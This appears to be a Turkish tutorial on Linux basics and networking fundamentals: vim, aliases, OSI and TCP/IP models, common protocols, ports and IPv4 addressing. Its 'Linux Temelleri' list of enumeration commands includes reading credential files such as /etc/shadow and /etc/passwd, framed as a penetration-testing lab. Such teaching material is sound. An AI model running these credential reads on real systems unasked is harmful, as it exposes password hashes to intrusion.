

Dosyamıza vim ile yazdıklarımızı kaydetip çıktıktan sonra cat komutu ile içine bakıyoruz ve yazdıklarımız kayıt edilmiş mi diye ve her şey yazdığımız gibi :)

### Linux'ta Alias Kullanımı

Alias ile Linux'ta istediğiniz bir komutun adını değiştirebilirsiniz.

Bu genelde uzun karışık gelip sık sık kullanılan komutları basitleştirmek için kullanılır.

Biz ise bugün **cd** nin yerine **sec** kullanmak isteyeceğiz ve bunu alias ile yapacağız.

Bunun için **/etc/bash.bashrc** dosyasını **vim** editörü ile açarak **alias sec="cd"** şeklinde bir tanımlama yapacağız.

Aliasında kullanım şeklini öğrenmiş olduk. Aslında komutlara takma isim veriyoruz.



```
ahmet-gurel@GUREL: ~
```

```
a fancy prompt (non-color, overwrite
                                          the one in /etc/profile)
S1=
ase "STERM" in
    PROMPT COMMAND='echo -ne "\033]0;${USER}@${HOSTNAME}: ${PWD}\007"'
 as sec="cd"
    . /usr/share/bash-completion/bash_completion
                                       ful" ] && [ ! -e "$HOME/.hushlogin" ] ; then
  case " $(groups) " in *\ admin\ *)
  if [ -x /usr/bin/sudo ]; then
       cat <<-EOF
```

Burada dosyayı açtıktan İ ye basarak insert olup sonra **alias sec="cd"** tanımlamasını yapıyoruz.Daha sonra **ESC** ye basıp **:wq** ile dosyayı kaydedip çıkıyoruz.Terminali kapatıp açtıktan sonra **cd** komutu yerine **sec** komutunu kullanacağız.



### Linux Temelleri

cat /etc/resolv.conf

cat /etc/passwd

cat /etc/shadow

cat /proc/version

uname -a

ps -aux

ifconfig

history

cat /etc/hosts

arp -a

iptables -L -v

gcc --version

lsb\_release -a ps aux | grep root

route -n

users

## **Temel Network Bilgisi**

#### **Başlarken Network nedir?**

Bilgisayarların iletişim hatları aracılığıyla veri aktarımının sağlandığı sistem, bilgisayar ağıdır.

#### **IP Adresi Nedir?**

IP adresi (İngilizce: Internet Protocol Address), interneti ya da TCP/IP protokolünü kullanan diğer paket anahtarlamalı ağlara bağlı cihazların, ağ üzerinden birbirleri ile veri alışverişi yapmak için kullandıkları adres.

#### **DNS Nedir?**

Türkçe olarak Alan Adı Sistemi olan DNS girdiğimiz sitelerin IP adresini tutan bir adres defteri gibidir.Girdiğimiz bir domain tıkladığımızda kullandığımız DNS bizi yönlendirdiği için bazen ulaşamama durumları oluyor farklı nedenlerden o IP yı engellıyorlar ve bu site yasaklanmıştır diyor bizde bunun için farklı DNS ler kullanarak erişimimize devam ediyoruz.

# Temel Network Bilgisi | OSI MODELİ

Open Systems Interconnection (**OSI**) modeli **ISO** (International Organization for Standardization) tarafından geliştirimiştir. Bu modelle, ağ farkındalığına sahip cihazlarda çalışan uygulamaların birbirleriyle nasıl iletişim kuracakları tanımlanır.



# Temel Network Bilgisi | OSI MODELİ

7 Katmandan oluşan OSI Modelinde her katmanında belli donanımlar ve network protokolleri bulunur.

Network haberleşmelerinde OSI Referans modeli kullanılır.

Katmanlarda çalışan donanımlara ve protokollere iler ki sunumlarda bulunmaktadır.

# Temel Network Bilgisi | OSI MODELİ



Terminal A







#### Tarihçe:

- İlk olarak 80'li yıllarda Amerikan Savunma Bakanlığı (DoD) tarafından OSI tabanlı sistemlere alternatif olarak geliştirilmiştir.
- DoD'un Amerikan piyasasındaki ana belirleyici olması,bu protokolün Amerikan yazılımlarında standart kabul edilmesine neden oldu.
- İnternet'in babası sayılabilecek ARPANet bu nedenle TCP/IP ile doğdu.
   İnternet kullanımının büyük bir hızla artması ile birlikte,TCP/IP OSI üzerinde bir üstünlük kurmuş oldu.

- Yapı olarak iki katmanlı bir haberleşme protokolüdür.
- Üst Katman TCP(Transmission Control Protocol) verinin iletimden önce paketlere ayrılmasını ve karşı tarafta bu paketlerin yeniden düzgün bir şekilde birleştirilmesini sağlar.
- Alt Katman IP (Internet Protocol) ise,iletilen paketlerin istenilen ağ adresine yönlendirilmesini kontrol eder.

#### TCP / IP model



- Uygulama Katmanı(Application Layer) : Farklı sunucular üzerindeki süreç ve uygulamalar arasında olan iletişimi sağlar.
- Taşıma Katmanı(Host to host or Transport Layer) : Noktadan noktaya veri akışını sağlar.
- **İnternet Katmanı** : Router lar ile birbirine bağlanmış ağlar boyunca verinin kaynaktan hedefe yönlendirilmesini sağlar.
- Ağ Erişim Katmanı : İletişim ortamının karakteristik özelliklerini, sinyalleşme hızını ve kodlama şemasını belirler. Uç sistem ile alt ağ arasındaki lojik arabirime ilişkin katmandır.

#### TCP bağlantısı nasıl kurulur?

A bilgisayarı B bilgisayarına TCP yoluyla bağlanmak istediğinde şu yol izlenir:

- A bilgisayarı B bilgisayarına TCP **SYN**chronize mesajı yollar
- B bilgisayarı A bilgisayarının isteğini aldığına dair bir TCP SYN+ACKnowledgement mesajı yollar
- A bilgisayarı B bilgisayarına TCP **ACK** mesajı yollar
- B bilgisayarı bir ACK "TCP connection is ESTABLISHED" mesajı alır

Üç zamanlı el sıkışma adı verilen bu yöntem sonucunda TCP bağlantısı açılmış olur.

#### 3 lü El Sıkışma Nedir? (TCP 3 Way Hand shake)



#### TCP Bağlantısının Sonlanması

Veri iletişimi bitince bilgisayarlardan herhangi biri diğerine TCP kapatma mesajı yollar. Diğer bilgisayar, kapatmayı teyid etme paketi ve kapatma isteği yollar. Son olarak, diğer bilgisayar da kapatma teyidini yollar ve bağlantı kapatılmış olur.

Bu işlemin adımları tam olarak şöyledir:

- A bilgisayarı B bilgisayarına bağlantıyı sonlandırmak istediğine dair TCP **FIN** mesajı yollar.
- B bilgisayarı A bilgisayarına bağlantı sonlandırma isteğini aldığına dair TCP **ACK** mesajı yollar.
- B bilgisayarı A bilgisayarına bağlantıyı sonlandırmak istediğine dair TCP **FIN** mesajı yollar.
- A bilgisayarı B bilgisayarına bağlantı sonlandırma isteğini aldığına dair TCP ACK mesajı yollar.

Bu işlemlerin sonunda TCP bağlantısı sonlandırılmış olur. Buna 4 zamanlı el sıkışma denir

## Temel Network Bilgisi | OSI vs TCP/IP

Temelde iki modelde haberleşmeyi karmaşık bir iş olarak görüp alt görevlere ve katmanlara ayırmaktadır.Her katmanda çalışan protokoller ve prosedürler vardır.

Bu OSI modelinde çok net bir şekilde ayrılmıştır.Her katmanda çalışan protokol bellidir.

TCP/IP de ise daha rahattır kesin çizgilerle belirlenmemiştir.Bunun için OSI ile çalışmak daha verimlidir.Aralarında ki en önemli fark bu denilebilir.
#### **TCP (Transmission Control Protocol)**

• TCP yani Gönderim Kontrol Protokolü, IP üzerinden ulaşma garantili ve herhangi bir boyda veri gönderilmesine imkân tanıyan bir protokoldür. UDP'den farklı olarak, TCP'de iki cihazın iletişim kurabilmesi için önce birbirlerine bağlanmaları gerekmektedir.

#### **UDP (User Datagram Protocol)**

• UDP yani Kullanıcı Veri Protokolü, IP üzerinden veri yollamaya yarar. Verilerin ulaşacağını garanti etmez ve UDP paketlerinin maksimum boy sınırları vardır. Öte yandan, UDP son derece basit ve bağlantı gerektirmeyen bir protokoldür.

#### **DHCP (Dynamic Host Configuration Protocol)**

• DHCP yani Dinamik Cihaz Ayar Protokolü bir TCP/IP ağına bağlanan bir cihaza otomatik olarak IP adresi, ağ maskesi, ağ geçidi ve DNS sunucusu atanmasına yarar.

#### DNS (Domain Name System)

 DNS yani Alan Adı Sistemi alan adı verilen isimler mesela <u>www.gurelahmet.com</u> ile IP adreslerini birbirine bağlayan sistemdir. Paylaştırılmış bir veritabanı olarak çalışır. UDP veya TCP üzerinden çalışabilir.

#### HTTP (HyperText Transfer Protocol)

• HTTP yani HiperMetin Yollama Protokolü ilk başta HTML sayfaları yollamak için yazılmış olan bir protokol olup günümüzde her türlü verinin gönderimi için kullanılır. TCP üzerinden çalışır.

**NOT:** HTTP Metodları ve HTTP Durum kodları Güvenlik için önemlidir.

Metodlar: Get, Head, Put, Post, Trace, Delete, Connection, Options

**Durum Kod: 1xx** :Bilgi **2xx** Başarı **3xx** :Yönlendirme **4xx** :Tarayıcı Hatası **5xx** : Sunucu Hatası **HTTPS (Secure HTTP )** 

• HTTPS yani Güvenli HTTP, HTTP'nin RSA şifrelemesi ile güçlendirilmiş halidir. TCP üzerinden çalışır.

#### POP3 (Post Office Protocol 3)

• POP3 ani Postahane Protokolü 3 e-posta almak için kullanılan bir protokoldür. TCP üzerinden çalışır.

#### SMTP (Simple Mail Transfer Protocol)

• SMTP yani Basit Mektup Gönderme Protokolü e-posta göndermek için kullanılır. TCP üzerinden çalışır.

#### FTP (File Transfer Protocol)

• FTP yani Dosya Gönderme Protokolü dosya göndermek ve almak için kullanılır. HTTP'den değişik olarak kullanıcının illa ki sisteme giriş yapmasını gerektirir. Veri ve komut alış verişi için iki ayrı port kullanır. TCP üzerinden çalışır.

#### ARP (Address Resolution Protocol)

• ARP yani Adres Çözümleme Protokolü bir IP adresinin hangi ağ kartına (yani MAC adresine) ait olduğunu bulmaya yarar.

#### ICMP (Internet Control Message Protocol)

ICMP yani Internet Yönetim Mesajlaşması Protokolü, hata ve türlü bilgi mesajlarını ileten protokoldür.
 Örneğin, ping programı ICMP'yi kullanır.

#### Telnet,

• İnternet ağı üzerindeki çok kullanıcılı bir makineye uzaktaki başka bir makineden bağlanmak için geliştirilen bir TCP/IP protokolü ve bu işi yapan programlara verilen genel isimdir.

#### **RIP (Router Information Protocol)**

• RIP yani Router Bilgi Protokolü router'ların yönlendirme tablolarını otomatik olarak üretebilmesi için yaratılmıştır.

#### **OSPF (Open Shortest Path First)**

• OSPF yani İlk Açık Yöne Öncelik aynı RIP gibi router'ların yönlendirme tablolarını otomatik olarak üretebilmesine yarar. OSPF, RIP'ten daha gelişmiş bir protokoldür.

SSH (Secure Shell)

• SSH güvenli veri iletimi için kriptografik ağ protokolüdür

### **Temel Network Bilgisi | NAT**

#### Network Address Translation (NAT) (Ağ Adresi Dönüştürme),

TCP/IP ağındaki bir bilgisayarın yönlendirme cihazı ile başka bir ağa çıkarken adres uzayındaki bir IP ile yeniden haritalandırma yaparak IP paket başlığındaki ağ adres bilgisini değiştirme sürecidir.



# Temel Network Bilgisi | ÖNEMLİ PORTLAR

• **Port:** Donanımsal ve Sanal olarak ikiye ayrılıyor. Temelde bilgisayar ile dış aygıtlar arasında iletişimi sağlayan veri yoludur. Sistem üzerinde çalışan internet ile haberleşen her sistem sanal bir port kullanır. Önemli port numaralarına ve servislerine değineceğiz bunlardan zaafiyet barındıranlar üzerinden bir sisteme sızabilirsiniz. Lab kısmında bu senaryoyu inceleyeceğiz.

• Port numaraları 0 ile 65535 arasında değişen numaralar alabilir.

# Temel Network Bilgisi | ÖNEMLİ PORTLAR

- 21 FTP
- 22 SSH
- 23 TELNET
- 25 SMTP
- 53 DNS
- 80 HTTP
- 110 POP3
- 115 SFTP
- 135 RPC
- 143 IMAP

- 194 IRC 443 SSL
- 445 SMB
- 1433 MSSQL
- 3306 MYSQL
- 3389 Remote Desktop

### **Temel Network Bilgisi | IP ADRESLEME**

• Şuan etkin olarak IPv4 kullanılmakta ve IPv6 ya geçilmektedir.(IPv4 : Internet Protocol Version 4, IPv6: Internet Protocol Version 6 demektir.)

 Bu geçiş IPv4 un IP adres aralığının çoğunun kullanılması ve ilerleyen yıllarda yetmeyeceğinden dolayı IPv6 ya geçilmektedir.Bu süreç gerek uyumluluk sorunlarından gerek maliyet gerekse güvenlik nedenlerinden dolayı çok yavaş ilerlemektedir.

### **Temel Network Bilgisi | IP ADRESLEME**

IPv4 Adresleme:

32 bittir.2 üzeri 32 den 4 milyardan fazla ip adresi ile adresleme yapmaktadır.

IPv4 ip adresi 4 oktetten oluşur ve her bir oktet 8 bitten oluşmaktadır.

#### **Temel Network Bilgisi | IP ADRESLEME** IPv4 Adresleme:

An IPv4 address (dotted-decimal notation)

### **172 . 16 . 254 . 1** ↓ ↓ ↓ ↓ 10101100 .00010000 .1111110 .00000001 \_\_\_\_\_

One byte = Eight bits

Thirty-two bits (4 x 8), or 4 bytes

### **Temel Network Bilgisi | IP ADRESLEME**

#### **IPv4 Adres Sınıfları:**

A sınıfı adresler : 1-126

B sınıfı adresler : 128-191

C sınıfı adresler : 192-223

D sınıfı adresler : 224-239

E sınıfı adresler : 240-254

**NOT:** Bunların dışında özel IPv4 aralıkları mevcuttur.

#### Hub (Göbek)

Hub aslında içerisinde tüm portları birbirine bağlayan kablolardan oluşmuş bir cihazdır ve kablolardan taşınan bilgiyi anlama kapasitesine sahip değildir.Aptal bir cihazdır.Yalnızca bir porttan gelen paketleri diğer bütün portlara yayın (boardcast) şeklinde iletir. Bu yüzden fiziksel katmana dahildir.

